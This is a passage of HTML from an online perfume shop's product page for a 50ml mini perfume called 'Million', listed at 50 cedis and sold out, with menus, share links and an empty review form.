</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://scentsbypearls.com/product/million-50ml/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-11869" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11869 status-publish first outofstock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-150x150.jpeg" data-thumb-alt="Million - 50ml - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled.jpeg"><img width="700" height="700" src="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled-700x700.jpeg" class="wp-post-image wp-post-image" alt="Million - 50ml - Image 1" title="img_5954" data-caption="" data-src="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled.jpeg" data-large_image="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled.jpeg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-2048x2048.jpeg 2048w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6001" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#ff66c4;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Out of Stock!</span></span></span></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://scentsbypearls.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/">
Perfumes &amp; Deodorants				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="wd-last-link">
Mini Perfumes				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Million &#8211; 50ml				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://scentsbypearls.com/product/300gh-ladies-combo/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/300gh-ladies-combo/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="300gh Ladies Combo" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-150x150.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-2048x2048.jpeg 2048w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7569-700x700.jpeg 700w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/300gh-ladies-combo/" class="wd-entities-title">
300gh Ladies Combo					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>300.00</bdi></span>					</span></div></div></div>
<a href="https://scentsbypearls.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://scentsbypearls.com/product/peach-and-grapefruit/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/peach-and-grapefruit/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="Peach and Grapefruit" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-150x150.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-scaled-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-scaled-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-scaled-64x64.jpg 64w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1024x1024.jpg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-768x768.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1536x1536.jpg 1536w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-2048x2048.jpg 2048w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-154x154.jpg 154w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1140x1140.jpg 1140w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-920x920.jpg 920w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-575x575.jpg 575w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-380x380.jpg 380w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1320x1320.jpg 1320w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-420x420.jpg 420w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-800x800.jpg 800w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-100x100.jpg 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/peach-and-grapefruit/" class="wd-entities-title">
Peach and Grapefruit					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>115.00</bdi></span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Million &#8211; 50ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></p><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://scentsbypearls.com/product/million-50ml/" data-id="11869" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/million-50ml/" data-key="2cef2cea95" data-product-id="11869" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
6290360373744			</span>
</span>
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></span>
<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://scentsbypearls.com/product-tag/mini-perfumes/" rel="tag">mini perfumes</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/million-50ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/million-50ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/million-50ml/&media=https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled.jpeg&description=Million+%26%238211%3B+50ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/million-50ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/million-50ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="reviews_tab active" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn wd-active" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="11869"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Million &#8211; 50ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/million-50ml/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://scentsbypearls.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11869' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
